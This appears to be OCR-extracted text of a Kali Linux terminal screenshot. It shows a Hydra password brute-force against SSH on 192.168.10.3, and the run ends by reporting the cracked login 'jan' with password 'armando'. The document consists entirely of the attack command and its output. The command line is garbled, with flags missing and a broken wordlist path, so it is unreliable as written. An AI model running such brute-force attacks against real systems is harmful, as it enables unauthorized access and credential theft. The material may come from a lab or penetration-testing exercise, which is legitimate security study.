 (kali㉿kali)-[~]
$ hydra jan /wordlists/ .txt ssh://192.168.10.3
Hydra v9.4 (c) 2022 by van Hauser/THC & David Maciejak - Please do not use in military or secre
t service organizations, or for illegal purposes (this is non-binding, these *** ignore laws an
d ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2025-04-19 14:05:19
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to redu
ce the tasks: use -t 4
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344399 login tries (l:1/p:14344399), ~896
525 tries per task
[DATA] attacking ssh://192.168.10.3:22/
[STATUS] 176.00 tries/min, 176 tries in 00:01h, 14344223 to do in 1358:22h, 16 active
[STATUS] 133.00 tries/min, 399 tries in 00:03h, 14344000 to do in 1797:30h, 16 active
[22][ssh] host: 192.168.10.3 login: jan password: armando
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2025-04-19 14:11:52